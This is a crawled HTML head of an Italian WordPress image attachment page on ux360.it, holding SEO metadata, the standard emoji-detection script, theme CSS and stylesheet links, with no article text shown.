

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ux360.it/scrivere-o-svanire/des-write-4/
body_size: 16681
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.0.21">
<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
<title>des-write-4 - UX360 Team</title>
<link rel="canonical" href="https://www.ux360.it/scrivere-o-svanire/des-write-4/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="des-write-4 - UX360 Team" />
<meta property="og:url" content="https://www.ux360.it/scrivere-o-svanire/des-write-4/" />
<meta property="og:site_name" content="UX360 Team" />
<meta property="article:publisher" content="https://www.facebook.com/ux360it/" />
<meta property="og:image" content="https://www.ux360.it/scrivere-o-svanire/des-write-4" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@ux360_it" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ux360.it/scrivere-o-svanire/des-write-4/","url":"https://www.ux360.it/scrivere-o-svanire/des-write-4/","name":"des-write-4 - UX360 Team","isPartOf":{"@id":"https://www.ux360.it/#website"},"primaryImageOfPage":{"@id":"https://www.ux360.it/scrivere-o-svanire/des-write-4/#primaryimage"},"image":{"@id":"https://www.ux360.it/scrivere-o-svanire/des-write-4/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/des-write-4.png?fit=800%2C600&ssl=1","datePublished":"2016-12-15T09:14:51+00:00","breadcrumb":{"@id":"https://www.ux360.it/scrivere-o-svanire/des-write-4/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ux360.it/scrivere-o-svanire/des-write-4/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ux360.it/scrivere-o-svanire/des-write-4/#primaryimage","url":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/des-write-4.png?fit=800%2C600&ssl=1","contentUrl":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/des-write-4.png?fit=800%2C600&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.ux360.it/scrivere-o-svanire/des-write-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ux360.it/"},{"@type":"ListItem","position":2,"name":"Scrivere o Svanire!","item":"https://www.ux360.it/scrivere-o-svanire/"},{"@type":"ListItem","position":3,"name":"des-write-4"}]},{"@type":"WebSite","@id":"https://www.ux360.it/#website","url":"https://www.ux360.it/","name":"UX360 Team","description":"Potenzia il tuo business","publisher":{"@id":"https://www.ux360.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ux360.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ux360.it/#organization","name":"UX360 Team","url":"https://www.ux360.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ux360.it/#/schema/logo/image/","url":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2018/01/logo-UX360-email.jpg?fit=150%2C150&ssl=1","contentUrl":"https://i0.wp.com/www.ux360.it/wp-content/uploads/2018/01/logo-UX360-email.jpg?fit=150%2C150&ssl=1","width":150,"height":150,"caption":"UX360 Team"},"image":{"@id":"https://www.ux360.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ux360it/","https://x.com/ux360_it","https://www.instagram.com/ux360/","https://www.linkedin.com/in/walterfantauzzi/"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="UX360 Team &raquo; Feed" href="https://www.ux360.it/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v8.3.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by ExactMetrics -->
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ux360.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.ux360.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/98fzh3to/dmg7l.css" media="all"/>
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://www.ux360.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://www.ux360.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/qizipidx/dgx5a.css" media="all"/>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.ux360.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='https://www.ux360.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.ux360.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' media='all' /> -->
<!-- <link rel='stylesheet' id='twentytwenty-style-css' href='https://www.ux360.it/wp-content/themes/twentytwenty/style.css?ver=2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/kcx3150n/dgx5a.css" media="all"/>
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<!-- <link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.ux360.it/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/mld7q95w/dgx5a.css" media="all"/>
<!-- <link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.ux360.it/wp-content/themes/twentytwenty/print.css?ver=2.8' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/maooa9eg/dgx5a.css" media="print"/>
<!-- <link rel='stylesheet' id='twentytwenty-jetpack-css' href='https://www.ux360.it/wp-content/plugins/jetpack/modules/theme-tools/compat/twentytwenty.css?ver=13.3.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ux360.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' /> -->
<!-- <link rel='stylesheet' id='e-sticky-css' href='https://www.ux360.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.4' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/etgm1cek/dgx5a.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2383-css' href='https://www.ux360.it/wp-content/uploads/elementor/css/post-2383.css?ver=1739717442' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.ux360.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/f1l029y8/dgx5a.css" media="all"/>
<link rel='stylesheet' id='elementor-post-2422-css' href='https://www.ux360.it/wp-content/uploads/elementor/css/post-2422.css?ver=1739717442' media='all' />
<link rel='stylesheet' id='elementor-post-2428-css' href='https://www.ux360.it/wp-content/uploads/elementor/css/post-2428.css?ver=1739717442' media='all' />
<!-- <link rel='stylesheet' id='wp-pagenavi-css' href='https://www.ux360.it/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> -->
<!-- <link rel='stylesheet' id='glossary-hint-css' href='https://www.ux360.it/wp-content/plugins/glossary-by-codeat/assets/css/tooltip-classic.css?ver=2.2.40' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/kqcyqcfp/dmg7l.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' media='all' />
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.ux360.it/wp-content/plugins/jetpack/css/jetpack.css?ver=13.3.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ux360.it/wp-content/cache/wpfc-minified/87b5zat6/dgx5a.css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//www.ux360.it/wp-content/cache/wpfc-minified/6jy83saj/dgx5a.js' type="text/javascript"></script>
<!-- <script src="https://www.ux360.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
